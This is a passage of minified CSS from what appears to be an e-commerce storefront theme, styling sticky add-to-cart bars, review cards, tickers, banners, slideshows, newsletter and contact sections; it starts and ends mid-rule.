400px) {.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.6rem;}.sticky-atc__title {font-size: 1.7rem;}.sticky-atc__price .badge {font-size: 1rem;}.sticky-atc .button {font-size: 1.7rem;padding: 0 1.1em;}}@media screen and (min-width: 500px) {.sticky-atc__price .badge {font-size: 1.2rem;}}@media screen and (min-width: 750px) {.sticky-atc {padding: 1rem 0;}.sticky-atc-container {column-gap: 1.5rem;}.sticky-atc__left {padding-right: 1rem;}.sticky-atc .select {width: 20rem;}.sticky-atc__image img {height: 5.2rem;}.sticky-atc__price .price, .sticky-atc__price .price-item--regular {font-size: 1.8rem;}.sticky-atc .price__regular .price-item--regular {font-size: 2.2rem;}.sticky-atc__title {font-size: 1.9rem;}.sticky-atc__price .badge {font-size: 1.3rem;}.sticky-atc .button {font-size: 1.9rem;padding: 0 1.5em;}.sticky-atc--desktop-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--desktop-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--desktop-btn-full .button, .sticky-atc--desktop-btn-full .sticky-atc__button, .sticky-atc--desktop-transparent .button, .sticky-atc--desktop-transparent .sticky-atc__button {width: 100%;}.sticky-atc--desktop-btn-full .sticky-atc__left {margin-bottom: 1rem;}.sticky-atc--desktop-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--desktop-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}}@media screen and (max-width: 749px) {.sticky-atc--mobile-no-badge .badge.price__badge-sale {display: none;}.sticky-atc--mobile-btn-full {flex-direction: column;align-items: stretch;}.sticky-atc--mobile-btn-full .sticky-atc__button, .sticky-atc--mobile-transparent .sticky-atc__button {width: 100%;}.sticky-atc--mobile-btn-full .button, .sticky-atc--mobile-transparent .button {font-size: 1.9rem;padding: 0 1.5em;width: 100%;line-height: calc(1 + 0.2 / var(--font-body-scale));min-height: calc(4.5rem + var(--buttons-border-width) * 2);}.sticky-atc--mobile-btn-full .sticky-atc__left {margin-bottom: 0.7rem;}.sticky-atc--mobile-transparent {background: none;box-shadow: none;padding-top: 0;}.sticky-atc--mobile-transparent .sticky-atc__left {display: none;}.sticky-atc.sticky-atc--mobile-transparent .button {box-shadow: 2px 2px 6px rgba(0, 0, 0, 0.3);}.sticky-atc__left {flex-direction: column;align-items: flex-start;}.sticky-atc--small-mobile-select .select {--inputs-radius: var(--pickers-small-radius);}.sticky-atc secondary-variant-select {width: 100%;padding-right: 0.5rem;}.sticky-atc--small-mobile-select secondary-variant-select {padding-top: 0.5rem;max-width: 15rem;}.sticky-atc--small-mobile-select .select__select {font-size: 1.2rem;height: 2.1rem;padding: 0 2.5rem 0 1rem;}.sticky-atc--small-mobile-select .select__select .icon-caret {right: calc(var(--inputs-border-width) + 1rem);}.sticky-atc:not(.sticky-atc--small-mobile-select) .select__select {height: 4rem;}}.sticky-atc[data-after-scroll="true"] {transform: translateY(100%);transition: transform 0.15s ease-in-out;}.review-item {display: flex;}.review-item--padding {padding: 0.8rem 1.2rem 1rem;}.review-item--middle {align-items: center;}.review-item__image {width: 5rem;height: 5rem;flex-shrink: 0;margin-right: 1.5rem;}.review-item__right {flex-grow: 1;}.review-item__text p {margin-top: 0;line-height: 1.3;font-size: 1.4rem;color: rgb(var(--color-foreground));}.review-item__text p:last-of-type {margin-bottom: 0;}.review-item__author {display: flex;align-items: center;flex-wrap: wrap;column-gap: 0.3em;margin: 0.5rem 0 0;padding-top: 0.6rem;line-height: 1.3;color: rgba(var(--color-foreground), 0.5);font-size: 1.3rem;border-top: solid 1px rgba(var(--color-foreground), 0.06);}.review-item__author .verified-icon {width: 1em;height: 1em;color: var(--checkmark-color);}.review-items-container .slideshow__slide {flex-basis: 100%;}.review-items-container .slideshow__controls {border: none;}.review-items-container .slider-button {width: 2rem;height: 2rem;}.review-items-container .slider-button svg {height: 0.7rem;}.review-items-container .slider-counter__link--dots .dot {width: 0.7rem;height: 0.7rem;}.review-items-container .slider-counter__link {padding: 0.5rem;}.review-items-container .slider-counter--dots {margin: 0 0.2rem;}.product--product-images-one .product__media-item:not(:first-child), .product--product-images-one media-gallery .slider-buttons, .product--product-images-one media-gallery .thumbnail-slider {display: none !important;}.background-secondary .featured-product {padding: 0 1.5rem 1.5rem;}.featured-product .share-button:nth-last-child(2) {display: inline-flex;}.share-button+.product__view-details {display: inline-flex;float: right;align-items: center;}.share-button+.product__view-details::after {content: "";clear: both;display: table;}@media screen and (min-width: 750px) {.background-secondary .featured-product {padding: 5rem;}}@media screen and (min-width: 990px) {.background-secondary .featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 0 0 5rem;}.background-secondary .featured-product:not(.product--no-media).product--right>.product__info-wrapper {padding: 0 5rem 0 0;}.featured-product:not(.product--no-media)>.product__info-wrapper {padding: 0 7rem;}.background-secondary .featured-product {padding: 6rem 7rem;position: relative;z-index: 1;}}.related-products {display: block;}.related-products__heading {margin: 0 0 3rem;}.vertical-ticker__inner {overflow: hidden;-webkit-mask-image: linear-gradient(0deg, transparent 0, #000 20%, #000 70%, transparent);mask-image: linear-gradient(180deg, transparent 0, #000 20%, #000 70%, transparent);}.vertical-ticker__container {display: flex;flex-direction: column;justify-content: flex-end;align-items: center;text-align: center;}.vertical-ticker__item {margin: 0;color: rgb(var(--color-foreground));}.vertical-ticker__item--italic {font-style: italic;}.vertical-ticker__item--uppercase {text-transform: uppercase;}.vertical-ticker__item--bold {font-weight: 700;}@keyframes vertTicker {to {transform: translateY(-50%);}}.vertical-ticker-and-content {display: grid;grid-template-columns: repeat(1, 1fr);}.vertical-ticker-content {display: grid;place-items: center;position: relative;}.vertical-ticker-content__bg, .vertical-ticker-content__bg img {position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: 0;}.vertical-ticker-content__bg img {object-fit: cover;object-position: center center;z-index: -2;}.vertical-ticker-content .page-width {position: relative;z-index: 1;}@media screen and (min-width: 900px) {.vertical-ticker-and-content--ticker-first .vertical-ticker {order: -1;}.vertical-ticker-and-content {grid-template-columns: repeat(2, 1fr);}.vertical-ticker-content {padding-top: 36px;}}@media screen and (max-width: 900px) {.vertical-ticker-and-content--content-desktop-only .vertical-ticker-content {display: none;}}.horizontal-ticker {overflow-x: hidden;max-width: 100%;}.horizontal-ticker__inner {overflow: hidden;}.horizontal-ticker__container {display: flex;align-items: center;width: fit-content;}.horizontal-ticker__item {margin: 0;color: rgb(var(--color-foreground));line-height: 1;white-space: nowrap;}.horizontal-ticker__item--italic {font-style: italic;}.horizontal-ticker__item--uppercase {text-transform: uppercase;}.horizontal-ticker__item--bold {font-weight: 700;}.horizontal-ticker .icons-with-text__icon-item {margin-bottom: 0;}@keyframes horTicker {to {transform: translateX(-50%);}}.horizontal-ticker__video {--mobile-image-height: var(--mobile-video-height);--desktop-image-height: var(--desktop-video-height);}.image-with-text .grid {margin-bottom: 0;}.image-with-text__grid {align-items: stretch;}.image-with-text .grid__item {position: relative;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse {flex-direction: row-reverse;}}.image-with-text__media {min-height: 100%;overflow: visible;}.image-with-text__media--small {height: 19.4rem;}.image-with-text__media--medium {height: 29.6rem;}.image-with-text__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.image-with-text__media--small {height: 31.4rem;}.image-with-text__media--medium {height: 46rem;}.image-with-text__media--large {height: 69.5rem;}}.image-with-text__media--placeholder {position: relative;overflow: hidden;}.image-with-text__media--placeholder:after {content: "";position: absolute;width: 100%;height: 100%;background: rgba(var(--color-foreground), 0.04);}.image-with-text__media--placeholder.image-with-text__media--adapt {height: 20rem;}@media screen and (min-width: 750px) {.image-with-text__media--placeholder.image-with-text__media--adapt {height: 30rem;}}.image-with-text__media--placeholder>svg {position: absolute;left: 50%;max-width: 80rem;top: 50%;transform: translate(-50%, -50%);width: 100%;fill: currentColor;}.image-with-text__content {align-items: flex-start;display: flex;justify-content: center;align-self: center;flex-direction: column;height: 100%;padding: 3rem calc(3rem / var(--font-body-scale)) 3rem;position: relative;z-index: 1;}.image-with-text .grid__item::after {content: "";position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item:after {border-radius: var(--media-radius);}.image-with-text:not(.image-with-text--overlap) .image-with-text__text-item:after {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text .image-with-text__media-item>* {border-radius: var(--media-radius);overflow: hidden;}.image-with-text .global-media-settings {overflow: hidden !important;}.image-with-text .image-with-text__text-item>* {border-radius: var(--text-boxes-radius);overflow: hidden;box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));}.image-with-text:not(.image-with-text--overlap) .image-with-text__media-item>*, .image-with-text:not(.image-with-text--overlap) .image-with-text__text-item>* {box-shadow: none;}@media screen and (max-width: 749px) {.image-with-text--mobile-reverse .image-with-text__grid {flex-direction: column-reverse;}.image-with-text__media-item.image-with-text__media--mobile-full {margin: 0 -1.5rem;max-width: calc(100% + 3rem);width: calc(100% + 3rem);--media-radius: 0;}.image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-bottom-right-radius: 0;border-bottom-left-radius: 0;}.image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media-item:after, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__media, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media img, .image-with-text.image-with-text--mobile-reverse.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__media video, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__text-item:after, .image-with-text.image-with-text--mobile-normal.different-colors.collapse-corners:not(.image-with-text--overlap) .grid__item .image-with-text__content {border-top-left-radius: 0;border-top-right-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__content {border-top: 0;}}.image-with-text__content--mobile-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--mobile-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__content {width: 90%;margin: -3rem auto 0;}@media screen and (min-width: 750px) {.image-with-text__grid--reverse .image-with-text__content {margin-left: auto;}.image-with-text__content--bottom {justify-content: flex-end;align-self: flex-end;}.image-with-text__content--top {justify-content: flex-start;align-self: flex-start;}.image-with-text__content--desktop-right>* {align-self: flex-end;text-align: right;}.image-with-text__content--desktop-left>* {align-self: flex-start;text-align: left;}.image-with-text__content--desktop-center>* {align-self: center;text-align: center;}.image-with-text--overlap .image-with-text__text-item {display: flex;padding: 3rem 0;}.image-with-text--overlap .image-with-text__content {height: auto;width: calc(100% + 4rem);min-width: calc(100% + 4rem);margin-top: 0;margin-left: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__content {margin-left: 0;margin-right: -4rem;}.image-with-text--overlap .image-with-text__grid--reverse .image-with-text__text-item {justify-content: flex-end;}.image-with-text__media-item--top {align-self: flex-start;}.image-with-text__media-item--middle {align-self: center;}.image-with-text__media-item--bottom {align-self: flex-end;}.image-with-text__media-item--small, .image-with-text__media-item--large+.image-with-text__text-item {flex-grow: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__media video, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content:after {border-top-right-radius: 0;border-bottom-right-radius: 0;}.image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__text-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media-item:after, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media img, .image-with-text.different-colors.collapse-corners:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__media video {border-top-left-radius: 0;border-bottom-left-radius: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .grid:not(.image-with-text__grid--reverse) .image-with-text__content {border-left: 0;}.image-with-text.collapse-borders:not(.image-with-text--overlap) .image-with-text__grid--reverse .image-with-text__content {border-right: 0;}}.image-with-text:not(.collapse-corners, .image-with-text--overlap) .image-with-text__media-item {z-index: 2;}.image-with-text__content {border-radius: var(--text-boxes-radius);box-shadow: var(--text-boxes-shadow-horizontal-offset) var(--text-boxes-shadow-vertical-offset) var(--text-boxes-shadow-blur-radius) rgba(var(--color-shadow), var(--text-boxes-shadow-opacity));word-break: break-word;}@media screen and (min-width: 990px) {.image-with-text__content {padding: 6rem 7rem 7rem;}}.image-with-text__content>*+* {margin-top: 2rem;}.image-with-text__content>.image-with-text__text:empty~a {margin-top: 2rem;}.image-with-text__content> :first-child:is(.image-with-text__heading), .image-with-text__text--caption+.image-with-text__heading, .image-with-text__text--caption:first-child {margin-top: 0;}.image-with-text__content :last-child:is(.image-with-text__heading), .image-with-text__text--caption {margin-bottom: 0;}.image-with-text__content .button+.image-with-text__text {margin-top: 2rem;}.image-with-text__content .image-with-text__text+.button {margin-top: 3rem;}.image-with-text__heading {margin-bottom: 0;}.image-with-text__text p {margin-top: 0;margin-bottom: 1rem;}.image-with-text .product__text-container--multiple.product__text-container--vertical+.product__text-container--multiple.product__text-container--vertical {margin-top: var(--row-gap);}@media screen and (max-width: 749px) {.collapse-padding .image-with-text__grid .image-with-text__content {padding: 2rem 0;}}@media screen and (min-width: 750px) {.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid:not(.image-with-text__grid--reverse) .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-right: 0;}.collapse-padding:not(.image-with-text--desktop-full-width) .image-with-text__grid--reverse .image-with-text__content:not(.image-with-text__content--desktop-center) {padding-left: 0;}}@supports not (inset: 10px) {.image-with-text .grid {margin-left: 0;}}@media screen and (min-width: 750px) {.image-with-text--desktop-full-width.page-width {max-width: none;padding-left: 0;padding-right: 0;--media-radius: 0px;--text-boxes-radius: 0px;}.image-with-text--desktop-full-width .image-with-text__content {padding-left: 3rem;padding-right: 3rem;}}@media screen and (min-width: 990px) {.image-with-text--desktop-full-width .image-with-text__content {padding-left: 7rem;padding-right: 7rem;}}.image-with-text .product-info__image-block {width: 100%;}.multirow__inner {display: flex;flex-direction: column;row-gap: var(--grid-mobile-vertical-spacing);}@media screen and (min-width: 750px) {.multirow__inner {row-gap: var(--grid-desktop-vertical-spacing);}}.banner {display: flex;position: relative;flex-direction: column;z-index: 0;}.banner__box {text-align: center;}@media only screen and (max-width: 749px) {.banner--content-align-mobile-left .banner__box {text-align: left;}.banner--content-align-mobile-right .banner__box {text-align: right;}.banner--content-align-mobile-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-mobile-right .banner__box .rating-stars-and-text {justify-content: flex-end;}}@media only screen and (min-width: 750px) {.banner--content-align-left .banner__box {text-align: left;}.banner--content-align-right .banner__box {text-align: right;}.banner--content-align-center .banner__box .rating-stars-and-text {justify-content: center;}.banner--content-align-right .banner__box .rating-stars-and-text {justify-content: flex-end;}.banner--content-align-left.banner--desktop-transparent .banner__box, .banner--content-align-right.banner--desktop-transparent .banner__box, .banner--medium.banner--desktop-transparent .banner__box {max-width: 68rem;}}@media screen and (max-width: 749px) {.banner--small.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--small.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 28rem;}.banner--medium.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--medium.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 34rem;}.banner--large.banner--mobile-bottom:not(.banner--adapt) .banner__media, .banner--large.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt)>.banner__media {height: 39rem;}.banner--small:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 28rem;}.banner--medium:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 34rem;}.banner--large:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {min-height: 39rem;}}@media screen and (min-width: 750px) {.banner {flex-direction: row;}.banner--small:not(.banner--adapt) {min-height: 42rem;}.banner--medium:not(.banner--adapt) {min-height: 56rem;}.banner--large:not(.banner--adapt) {min-height: 72rem;}.banner__content.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner:not(.banner--stacked) {flex-direction: row;flex-wrap: wrap;}.banner--stacked {height: auto;}.banner--stacked .banner__media {flex-direction: column;}}.banner__box--custom-margins>* {margin-bottom: 0 !important;}.banner__media {height: 100%;position: absolute;left: 0;top: 0;width: 100%;}.banner__media-half {width: 50%;}.banner__media-half+.banner__media-half {right: 0;left: auto;}@media screen and (max-width: 749px) {.banner--stacked .banner__media-half {width: 100%;}.banner--stacked .banner__media-half+.banner__media-half {order: 1;}}@media screen and (min-width: 750px) {.banner__media {height: 100%;}}.banner--adapt, .banner--adapt_image.banner--mobile-bottom .banner__media:not(.placeholder) {height: auto;}@media screen and (max-width: 749px) {.banner--mobile-bottom .banner__media, .banner--stacked:not(.banner--mobile-bottom) .banner__media {position: relative;}.banner--stacked.banner--adapt .banner__content {height: auto;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;}.banner:not(.banner--mobile-bottom):not(.email-signup-banner) .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner:not(.banner--mobile-bottom) .banner__box {border: none;border-radius: 0;box-shadow: none;}.banner:not(.banner--mobile-bottom) .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner:not(.banner--mobile-bottom) .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--stacked:not(.banner--mobile-bottom):not(.banner--adapt) .banner__content {position: absolute;height: auto;}.banner--stacked.banner--adapt:not(.banner--mobile-bottom) .banner__content {max-height: 100%;overflow: hidden;position: absolute;}.banner--stacked:not(.banner--adapt) .banner__media {position: relative;}.banner::before {display: none !important;}.banner--stacked .banner__media-image-half {width: 100%;}}.banner__content {padding: 0;display: flex;position: relative;width: 100%;align-items: center;justify-content: center;z-index: 1;}@media screen and (min-width: 750px) {.banner__content {padding: 5rem;}.banner__content--top-left {align-items: flex-start;justify-content: flex-start;}.banner__content--top-center {align-items: flex-start;justify-content: center;}.banner__content--top-right {align-items: flex-start;justify-content: flex-end;}.banner__content--middle-left {align-items: center;justify-content: flex-start;}.banner__content--middle-center {align-items: center;justify-content: center;}.banner__content--middle-right {align-items: center;justify-content: flex-end;}.banner__content--bottom-left {align-items: flex-end;justify-content: flex-start;}.banner__content--bottom-center {align-items: flex-end;justify-content: center;}.banner__content--bottom-right {align-items: flex-end;justify-content: flex-end;}}@media screen and (max-width: 749px) {.banner--mobile-bottom:not(.banner--stacked) .banner__content {order: 2;}.banner:not(.banner--mobile-bottom) .field__input {background-color: transparent;}}.banner__box {padding: 4rem 3.5rem;position: relative;height: fit-content;align-items: center;text-align: center;width: 100%;word-wrap: break-word;z-index: 0;}@media screen and (min-width: 750px) {.banner--desktop-transparent .banner__box {background: transparent;--color-foreground: 255, 255, 255;--color-button: 255, 255, 255;--color-button-text: 0, 0, 0;max-width: 89rem;border: none;border-radius: 0;box-shadow: none;}.banner--desktop-transparent .banner__box.banner--transparent-black {background: transparent;--color-foreground: 0, 0, 0;--color-button: 0, 0, 0;--color-button-text: 255, 255, 255;}.banner--desktop-transparent .button--secondary {--color-button: 255, 255, 255;--color-button-text: 255, 255, 255;--alpha-button-background: 0;}.banner--desktop-transparent .banner__box.banner--transparent-black .button--secondary {--color-button: 0, 0, 0;--color-button-text: 0, 0, 0;}.banner--desktop-transparent .content-container:after {display: none;}}@media screen and (max-width: 749px) {.banner--mobile-bottom::after, .banner--mobile-bottom .banner__media::after {display: none;}}.banner::after, .banner__media::after {content: "";position: absolute;top: 0;background: #000000;opacity: 0;z-index: 0;width: 100%;height: 100%;}.banner__box>*+.banner__text {margin-top: 1.5rem;}@media screen and (min-width: 750px) {.banner__box>*+.banner__text {margin-top: 2rem;}}.banner__box>*+* {margin-top: 1rem;}.banner__box>*:first-child {margin-top: 0;}@media screen and (max-width: 749px) {.banner--stacked .banner__box {width: 100%;}}@media screen and (min-width: 750px) {.banner__box {width: auto;max-width: 71rem;min-width: 45rem;}}@media screen and (min-width: 1400px) {.banner__box {max-width: 90rem;}}.banner__heading {margin-bottom: 0;}.banner__box .banner__heading+*:not(.rating-stars, .trustpilot-stars) {margin-top: 1rem;}.banner__buttons {display: inline-flex;flex-wrap: wrap;gap: 1rem;max-width: 45rem;word-break: break-word;}@media screen and (max-width: 749px) {.banner--content-align-mobile-right .banner__buttons--multiple {justify-content: flex-end;}.banner--content-align-mobile-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}}@media screen and (min-width: 750px) {.banner--content-align-center .banner__buttons--multiple>* {flex-grow: 1;min-width: 22rem;}.banner--content-align-right .banner__buttons--multiple {justify-content: flex-end;}}.banner__box>*+.banner__buttons {margin-top: 2rem;}slideshow-component {position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 989px) {.no-js slideshow-component .slider {padding-bottom: 3rem;}}slideshow-component .slideshow.banner {flex-direction: row;flex-wrap: nowrap;margin: 0;gap: 0;}.slideshow__slide {padding: 0;position: relative;display: flex;flex-direction: column;}@media screen and (max-width: 749px) {.slideshow--placeholder.banner--mobile-bottom.banner--adapt_image .slideshow__media, .slideshow--placeholder.banner--adapt_image:not(.banner--mobile-bottom) {height: 28rem;}}@media screen and (min-width: 750px) {.slideshow--placeholder.banner--adapt_image {height: 56rem;}}.slideshow__text.banner__box {display: flex;flex-direction: column;justify-content: center;max-width: 54.5rem;}.slideshow__text>* {max-width: 100%;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__text {border-right: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));border-left: var(--text-boxes-border-width) solid rgba(var(--color-foreground), var(--text-boxes-border-opacity));}.banner--mobile-bottom .slideshow__text.banner__box {max-width: 100%;}.banner--mobile-bottom .slideshow__text-wrapper {flex-grow: 1;}.banner--mobile-bottom .slideshow__text.banner__box {height: 100%;}.banner--mobile-bottom .slideshow__text .button {flex-grow: 0;}.slideshow__text.slideshow__text-mobile--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text-mobile--right {align-items: flex-end;text-align: right;}}@media screen and (min-width: 750px) {.slideshow__text.slideshow__text--left {align-items: flex-start;text-align: left;}.slideshow__text.slideshow__text--right {align-items: flex-end;text-align: right;}}.slideshow:not(.banner--mobile-bottom) .slideshow__text-wrapper {height: 100%;}@media screen and (min-width: 750px) {.slideshow__text-wrapper.banner__content {height: 100%;padding: 5rem;}}.slideshow__controls {border: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--top {order: 2;z-index: 1;}@media screen and (max-width: 749px) {.slideshow__controls--border-radius-mobile {border-bottom-right-radius: var(--text-boxes-radius);border-bottom-left-radius: var(--text-boxes-radius);}}.spaced-section--full-width:last-child slideshow-component:not(.page-width) .slideshow__controls {border-bottom: none;}@media screen and (min-width: 750px) {.slideshow__controls {position: relative;}}slideshow-component:not(.page-width) .slider-buttons {border-right: 0;border-left: 0;}.slideshow__control-wrapper {display: flex;}.slideshow__autoplay {position: absolute;right: 0;border-left: none;display: flex;justify-content: center;align-items: center;}@media screen and (max-width: 749px) {slideshow-component.page-width .slideshow__autoplay {right: 1.5rem;}.slideshow__controls--mobile-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}@media screen and (min-width: 750px) {.slideshow__autoplay.slider-button {position: inherit;margin-left: 0.6rem;padding: 0 0 0 0.6rem;border-left: 0.1rem solid rgba(var(--color-foreground), 0.08);}.slideshow__controls--desktop-over {position: absolute;left: 0;bottom: 0;width: 100%;border: none;}}.slideshow__autoplay .icon.icon-play, .slideshow__autoplay .icon.icon-pause {display: block;position: absolute;opacity: 1;transform: scale(1);transition: transform 150ms ease, opacity 150ms ease;width: 0.8rem;height: 1.2rem;}.slideshow__autoplay .icon.icon-play {height: 1rem;}.slideshow__autoplay path {fill: rgba(var(--color-foreground), 0.75);}.slideshow__autoplay:hover path {fill: rgb(var(--color-foreground));}@media screen and (forced-colors: active) {.slideshow__autoplay path, .slideshow__autoplay:hover path {fill: CanvasText;}}.slideshow__autoplay:hover svg {transform: scale(1.1);}.slideshow__autoplay--paused .icon-pause, .slideshow__autoplay:not(.slideshow__autoplay--paused) .icon-play {visibility: hidden;opacity: 0;transform: scale(0.8);}.slideshow.banner {align-items: stretch;}.video-section__media {position: relative;padding-bottom: 56.25%;}.video-section__media.deferred-media {box-shadow: var(--media-shadow-horizontal-offset) var(--media-shadow-vertical-offset) var(--media-shadow-blur-radius) rgba(var(--color-shadow), var(--media-shadow-opacity));}.video-section__media.deferred-media:after {content: none;}.video-section__poster.deferred-media__poster:focus {outline-offset: 0.3rem;}.video-section__media iframe {background-color: rgba(var(--color-foreground), 0.03);border: 0;}.video-section__poster, .video-section__media iframe {position: absolute;width: 100%;height: 100%;}.newsletter__wrapper {padding-right: calc(3rem / var(--font-body-scale));padding-left: calc(3rem / var(--font-body-scale));}@media screen and (min-width: 750px) {.newsletter__wrapper {padding-right: 9rem;padding-left: 9rem;}}.newsletter__wrapper>* {margin-top: 0;margin-bottom: 0;}.newsletter__wrapper>*+* {margin-top: 2rem;}.newsletter__wrapper>*+.newsletter-form {margin-top: 3rem;}.newsletter__subheading {max-width: 70rem;margin-left: auto;margin-right: auto;}.newsletter__wrapper .newsletter-form__field-wrapper {max-width: 36rem;}.newsletter-form__field-wrapper .newsletter-form__message {margin-top: 1.5rem;}.newsletter__button {margin-top: 3rem;width: fit-content;}@media screen and (min-width: 750px) {.newsletter__button {flex-shrink: 0;margin: 0 0 0 1rem;}}.contact img {max-width: 100%;}.contact .form__message {align-items: flex-start;margin-top: 0.5rem;}.contact .icon-success {margin-top: 0.2rem;}.contact .field-wrapper, .track-order-form .field {margin-bottom: 1.5rem;}.contact__button {display: flex;justify-content: center;}.contact-from__message-container {padding: 0.75rem;column-gap: 0.75rem;margin-bottom: 2rem;}.contact-from__message-container .material-icon {font-size: 4.5rem;}.contact-from__message-container img {height: 4.5rem;width: auto;}.contact-from__message-container ul {padding-left: 1.5rem;margin: 0.3rem 0 0;}@media screen and (min-width: 750px) {.contact .field-wrapper {margin-bottom: 2rem;}.contact__fields {display: grid;grid-template-columns: repeat(2, 1fr);grid-column-gap: 2rem;}}.collapsible-content {position: relative;z-index: 0;}.collapsible-section-layout {padding-top: 3rem;padding-bottom: 3rem;}@media screen and (min-width: 750px) {.collapsible-content__grid {align-items: center;}.collapsible-section-layout {padding-bottom: 5rem;padding-top: 5rem;}}.collapsible-content__media--small {height: 19.4rem;}.collapsible-content__media--large {height: 43.5rem;}@media screen and (min-width: 750px) {.collapsible-content__media--small {height: 31.4rem;}.collapsible-content__media--large {height: 